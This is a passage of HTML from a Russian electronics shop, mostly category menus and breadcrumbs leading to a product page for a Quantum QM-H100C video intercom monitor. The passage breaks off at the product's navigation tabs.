																																		<a href="//rad/" class="menu2Link">
																		RAD Data Communications																	</a>
																																	</li>
																																																												<li>
																																		<a href="//mikrotik/" class="menu2Link">
																		MikroTik																	</a>
																																	</li>
																																																												<li>
																																		<a href="//yealink/" class="menu2Link">
																		Yealink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//setevye-filtry/" class="menu2Link">
																		Сетевые фильтры, PDU и удлинители																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ac/" class="menu2Link">
																		AudioCodes																	</a>
																																	</li>
																																																												<li>
																																		<a href="//cisco/" class="menu2Link">
																		Cisco Systems																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aruba/" class="menu2Link">
																		Aruba Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hikvision/" class="menu2Link selected">
																		HikVision																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kyocera/" class="menu2Link">
																		Kyocera																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//panduit/" class="menu2Link">
																		Panduit																	</a>
																																	</li>
																																																												<li>
																																		<a href="//rittal/" class="menu2Link">
																		Rittal																	</a>
																																	</li>
																																																												<li>
																																		<a href="//supermicro/" class="menu2Link">
																		SuperMicro																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zebra/" class="menu2Link">
																		Zebra Technologies																	</a>
																																	</li>
																																																												<li>
																																		<a href="//stabilizatory-napryazheniya/" class="menu2Link">
																		Стабилизаторы напряжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="//avaya/" class="menu2Link">
																		AVAYA																	</a>
																																	</li>
																																																												<li>
																																		<a href="//amp/" class="menu2Link">
																		Commscope Netconnect																	</a>
																																	</li>
																																																												<li>
																																		<a href="//extreme/" class="menu2Link">
																		Extreme Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//huawei/" class="menu2Link">
																		Huawei																	</a>
																																	</li>
																																																												<li>
																																		<a href="//lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='14' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/sistemy-bytovogo-kondicionirovaniya-ventilyacii-i-obogreva/" class="menu2Link">
																		Системы бытового кондиционирования, вентиляции и обогрева																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sredstva-pozharotusheniya/" class="menu2Link">
																		Средства пожаротушения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/vzryvozaschischennoe-oborudovanie/" class="menu2Link">
																		Взрывозащищенное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/metallodetektory/" class="menu2Link">
																		Металлодетекторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/grandstream/" class="menu2Link">
																		IP-телефония																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-ohranno-pozharnoy-signalizacii/" class="menu2Link">
																		Системы охранно-пожарной сигнализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevye-hranilischa/" class="menu2Link">
																		Сетевые хранилища для видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/kabeli-provoda-instrumenty-rashodnye-materialy-shkafy/" class="menu2Link">
																		Кабели, провода, инструменты, расходные материалы, шкафы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/elektrosnabzhenie/" class="menu2Link">
																		Электроснабжение																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-otopleniya-vodosnabzheniya-i-kanalizacii/" class="menu2Link">
																		Системы отопления, водоснабжения и канализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevoe-oborudovanie/" class="menu2Link">
																		Сетевое оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/bezopasnost-zdorovya/" class="menu2Link">
																		Здоровье и личная безопасность																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tekhnicheskie-sredstva-organizacii-dorozhnogo-dvizheniya/" class="menu2Link">
																		Технические средства организации дорожного движения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-kontrolya-dostupa/" class="menu2Link">
																		Системы контроля доступа																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/parkovochnoe-oborudovanie/" class="menu2Link">
																		Парковочное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/domofonnye-sistemy/" class="menu2Link">
																		Домофонные системы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tehnicheskaya-zaschita-obektov/" class="menu2Link">
																		Техническая защита объектов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-zvukovogo-opovescheniya-i-muzykalnoy-translyacii/" class="menu2Link">
																		Системы звукового оповещения и музыкальной трансляции																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/opticheskie-pribory/" class="menu2Link">
																		Оптические приборы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='15' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/mobilnye-stoyki-dispetchera/" class="menu2Link">
																		Мобильные стойки диспетчера																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/povorotnye-ustroystva-pulty-telemetriya/" class="menu2Link">
																		Поворотные устройства, пульты, телеметрия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mulyazhi-kamer-videonablyudeniya/" class="menu2Link">
																		Муляжи камер видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/intellektualnye-sistemy/" class="menu2Link">
																		Интеллектуальные системы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoservery/" class="menu2Link">
																		Видеосерверы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/fotolovushki/" class="menu2Link">
																		Фотоловушки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/peredacha-signala/" class="menu2Link">
																		Передача сигнала																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/monitory-videonablyudeniya/" class="menu2Link">
																		Мониторы видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/ikled-podsvetka/" class="menu2Link">
																		ИК/LED подсветка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoregistratory-1/" class="menu2Link">
																		Видеорегистраторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/testery/" class="menu2Link">
																		Тестеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/obektivy/" class="menu2Link">
																		Объективы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/aksessuary-hd-3/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/zhestkie-diski/" class="menu2Link">
																		Жесткие диски																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videonablyudenie/" class="menu2Link">
																		Видеонаблюдение																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/termokozhuhi-kronshteyny-aksessuary/" class="menu2Link">
																		Термокожухи, кронштейны, аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/oborudovanie-poe/" class="menu2Link">
																		Оборудование POE																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mikrofony/" class="menu2Link">
																		Микрофоны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/gotovye-komplekty-videonablyudeniya/" class="menu2Link">
																		Готовые комплекты видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videokamery/" class="menu2Link">
																		Видеокамеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/programmnoe-obespechenie-dlya-sistem-videonablyudeniya/" class="menu2Link">
																		Программное обеспечение для систем видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/nakleyki-videonablyudeniya/" class="menu2Link">
																		Наклейки видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/karty-pamyati/" class="menu2Link">
																		Карты памяти																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoendoskopy/" class="menu2Link">
																		Видеоэндоскопы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='16' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/tovary-dlya-doma-i-dachi/stroitelstvo-i-remont/" class="menu2Link">
																		Строительство и ремонт																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='17' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/kalkulyatory/" class="menu2Link">
																		Калькуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/terminaly-oplaty/" class="menu2Link">
																		Терминалы оплаты																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/konferents-sistemy-i-komplektuyushchie/" class="menu2Link">
																		Конференц системы и комплектующие																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/unichtozhiteli-bumagi/" class="menu2Link">
																		Уничтожители бумаги																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/printery-chekov-etiketok-shtrikh-koda/" class="menu2Link">
																		Принтеры чеков, этикеток, штрих-кода																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/prochee/" class="menu2Link">
																		Прочее																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/schetchiki-banknot/" class="menu2Link">
																		Счетчики банкнот																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
													
																											<li class="eChild" data-num='1'>
									<a href="/ibp/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/c3b/24_24_1/ibp5.png" alt="ИБП UPS">
																				ИБП UPS									</a>
								</li>
																												<li class="eChild" data-num='2'>
									<a href="/akkumulyatory/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/bce/24_24_1/127_img_465330.png" alt="Аккумуляторы">
																				Аккумуляторы									</a>
								</li>
																												<li class="eChild" data-num='3'>
									<a href="/notebook/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/8cc/24_24_1/nout2.png" alt="Ноутбуки">
																				Ноутбуки									</a>
								</li>
																												<li class="eChild" data-num='4'>
									<a href="/setevoe-oborudovanie/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/15d/24_24_1/modem.png" alt="Сетевое оборудование">
																				Сетевое оборудование									</a>
								</li>
																												<li class="eChild" data-num='5'>
									<a href="/hi-fi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/e4c/24_24_1/3986449_200x130.png" alt="Hi-Fi техника">
																				Hi-Fi техника									</a>
								</li>
																												<li class="eChild" data-num='6'>
									<a href="/projector/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d1c/24_24_1/proektor.png" alt="Проекторы">
																				Проекторы									</a>
								</li>
																												<li class="eChild" data-num='7'>
									<a href="/desktop/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/3a7/24_24_1/nast-computer.png" alt="Настольные компьютеры">
																				Настольные компьютеры									</a>
								</li>
																												<li class="eChild" data-num='8'>
									<a href="/orgtehnika/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/f96/24_24_1/printer.png" alt="Оргтехника">
																				Оргтехника									</a>
								</li>
																												<li class="eChild" data-num='9'>
									<a href="/stabilizatory/" class="menuLink">
																				Стабилизаторы напряжения									</a>
								</li>
																												<li class="eChild" data-num='10'>
									<a href="/vodootvedenie/" class="menuLink">
																				Водоотведение									</a>
								</li>
																												<li class="eChild" data-num='11'>
									<a href="/special/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d02/24_24_1/specpredlozhenie.png" alt="Спецпредложения">
																				Спецпредложения									</a>
								</li>
																												<li class="eChild" data-num='12'>
									<a href="/avtomatika/" class="menuLink">
																				Автоматика									</a>
								</li>
																												<li class="eChild" data-num='13'>
									<a href="//" class="menuLink">
																				Главная									</a>
								</li>
																												<li class="eChild" data-num='14'>
									<a href="/bezopasnost/" class="menuLink">
																				Безопасность									</a>
								</li>
																												<li class="eChild" data-num='15'>
									<a href="/sistemy-videonablyudeniya/" class="menuLink">
																				Системы видеонаблюдения									</a>
								</li>
																												<li class="eChild" data-num='16'>
									<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/0ee/24_24_1/dom.png" alt="Для дома и дачи">
																				Для дома и дачи									</a>
								</li>
																												<li class="eChild" data-num='17'>
									<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/585/24_24_1/buss1.png" alt="Для бизнеса">
																				Для бизнеса									</a>
								</li>
																		</ul>
				</div>
			</div>
		</div>
	</noindex>
	
</div>		<div id="main">
									<div class="limiter">				
	<meta itemprop="category" content="Безопасность Домофонные системы Домофоны Видеодомофон Монитор видеодомофона Quantum " />

	<div class="smart_breadcumbs_parallel" itemscope="" itemtype="http://schema.org/BreadcrumbList">
						
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/">						 <span itemprop="name">Безопасность</span>
					<meta itemprop="position" content="1"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/ibp/">ИБП</a></li>                                                        <li><a href="/akkumulyatory/">Аккумуляторы</a></li>                                                        <li><a href="/notebook/">Ноутбуки</a></li>                                                        <li><a href="/setevoe-oborudovanie/">Сетевое оборудование</a></li>                                                        <li><a href="/hi-fi/">Hi-Fi техника</a></li>                                                        <li><a href="/projector/">Проекторы</a></li>                                                        <li><a href="/desktop/">Настольные компьютеры</a></li>                                                        <li><a href="/orgtehnika/">Оргтехника</a></li>                                                        <li><a href="/stabilizatory/">Стабилизаторы</a></li>                                                        <li><a href="/avtomatika/">Автоматика</a></li>                                                        <li><a href="/bezopasnost/">Безопасность</a></li>                                                        <li><a href="/vodootvedenie/">Водоотведение</a></li>                                                        <li><a href="/novoe_2/">Главная</a></li>                                                        <li><a href="/oborudovanie-dlya-biznesa/">Для бизнеса</a></li>                                                        <li><a href="/tovary-dlya-doma-i-dachi/">Для дома и дачи</a></li>                                                        <li><a href="/sistemy-videonablyudeniya/">Системы видеонаблюдения</a></li>                                                        <li><a href="/special/">Спецпредложения</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/domofonnye-sistemy/">						 <span itemprop="name">Домофонные системы</span>
					<meta itemprop="position" content="2"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/bezopasnost/grandstream/">IP-телефония</a></li>                                                        <li><a href="/bezopasnost/vzryvozaschischennoe-oborudovanie/">Взрывозащищенное оборудование</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/">Домофонные системы</a></li>                                                        <li><a href="/bezopasnost/bezopasnost-zdorovya/">Здоровье и личная безопасность</a></li>                                                        <li><a href="/bezopasnost/kabeli-provoda-instrumenty-rashodnye-materialy-shkafy/">Кабели, провода, инструменты, расходные материалы, шкафы</a></li>                                                        <li><a href="/bezopasnost/metallodetektory/">Металлодетекторы</a></li>                                                        <li><a href="/bezopasnost/opticheskie-pribory/">Оптические приборы</a></li>                                                        <li><a href="/bezopasnost/parkovochnoe-oborudovanie/">Парковочное оборудование</a></li>                                                        <li><a href="/bezopasnost/setevoe-oborudovanie/">Сетевое оборудование</a></li>                                                        <li><a href="/bezopasnost/setevye-hranilischa/">Сетевые хранилища для видеонаблюдения</a></li>                                                        <li><a href="/bezopasnost/sistemy-bytovogo-kondicionirovaniya-ventilyacii-i-obogreva/">Системы бытового кондиционирования, вентиляции и обогрева</a></li>                                                        <li><a href="/bezopasnost/sistemy-zvukovogo-opovescheniya-i-muzykalnoy-translyacii/">Системы звукового оповещения и музыкальной трансляции</a></li>                                                        <li><a href="/bezopasnost/sistemy-kontrolya-dostupa/">Системы контроля доступа</a></li>                                                        <li><a href="/bezopasnost/sistemy-otopleniya-vodosnabzheniya-i-kanalizacii/">Системы отопления, водоснабжения и канализации</a></li>                                                        <li><a href="/bezopasnost/sistemy-ohranno-pozharnoy-signalizacii/">Системы охранно-пожарной сигнализации</a></li>                                                        <li><a href="/bezopasnost/sredstva-pozharotusheniya/">Средства пожаротушения</a></li>                                                        <li><a href="/bezopasnost/tehnicheskaya-zaschita-obektov/">Техническая защита объектов</a></li>                                                        <li><a href="/bezopasnost/tekhnicheskie-sredstva-organizacii-dorozhnogo-dvizheniya/">Технические средства организации дорожного движения</a></li>                                                        <li><a href="/bezopasnost/elektrosnabzhenie/">Электроснабжение</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/domofonnye-sistemy/domofony/">						 <span itemprop="name">Домофоны</span>
					<meta itemprop="position" content="3"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/bezopasnost/domofonnye-sistemy/ip-domofony/">IP-домофоны</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/">Домофоны</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/peregovornye-ustroystva/">Переговорные устройства</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/sistemy-vyzova-personala/">Системы вызова персонала</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/">						 <span itemprop="name">Видеодомофон</span>
					<meta itemprop="position" content="4"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/audiodomofon/">Аудиодомофон</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/">Видеодомофон</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/dopolnitelnoe-oborudovanie-6/">Дополнительное оборудование</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/">						 <span itemprop="name">Монитор видеодомофона</span>
					<meta itemprop="position" content="5"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/aksessuary-videodomofonov-i-interkomov/">Аксессуары видеодомофонов и интеркомов</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/besprovodnye-kamery-dlya-videodomofona/">Беспроводные камеры для видеодомофона</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/bloki-videopamyati/">Блоки видеопамяти</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/videoglazki/">Видеоглазки</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/vyzyvnaya-panel-videodomofona/">Вызывная панель видеодомофона</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/dopolnitelnye-audiotrubki-dlya-videodomofonov/">Дополнительные аудиотрубки для видеодомофонов</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/komplekty-videodomofona/">Комплекты видеодомофона</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/">Монитор видеодомофона</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona-s-pamyatyu/">Монитор видеодомофона с памятью</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/sopryazhennye-videodomofony/">Сопряженные видеодомофоны</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/">						 <span itemprop="name">Quantum</span>
					<meta itemprop="position" content="6"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/aurine/">AURINE</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/commax/">Commax</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/ctv/">CTV</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/dahua/">Dahua</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/falcon-eye/">Falcon Eye</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/gardi/">Gardi</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/giraffe/">Giraffe</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/hiwatch/">HiWatch</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/honeywell/">Honeywell</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/hyundai/">Hyundai</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/j2000/">J2000</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/jsb-systems/">JSB-Systems</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/kenwei/">Kenwei</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/kocom/">Kocom</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/neovizus/">NeoVizus</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/novicam/">NOVIcam</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/ozero/">O'ZERO</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/optimus/">Optimus</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/polyvision/">Polyvision</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/proline/">Proline</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/provision/">PROvision</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/">Quantum</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/rvi/">RVi</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/samsung/">Samsung</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/satvision/">Satvision</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/slinex/">Slinex</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/smartec/">Smartec</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/space-technology/">Space Technology</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/spezvision/">Spezvision</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/spymax/">Spymax</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/tantos/">Tantos</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/tornet/">Tornet</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/vizit/">VIZIT</a></li>                                                        <li><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/cifral/">Цифрал</a></li>					</ul>
							</div>
										
		<div class="clear"></div>
	</div>
										</div>
	<div class="mystest"><h1 class="changeName"><span itemprop="name">Quantum QM-H100C в Ижевске</span></h1></div></div>
					


	<div id="bx_1762928987_1560739">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="1560739" data-iblock-id="" data-prop-id="" data-hide-measure="N" data-price-code="BASE">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/komplekty-videodomofona/quantum/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Инструкция</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/komplekty-videodomofona/quantum/">Вернуться в раздел<img src="/bitrix/templates/dresscodeV2/images/elementNavIco1.png" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscodeV2/images/elementNavIco2.png" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscodeV2/images/elementNavIco3.png" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscodeV2/images/elementNavIco3.png" alt="Комплект"></a></div>
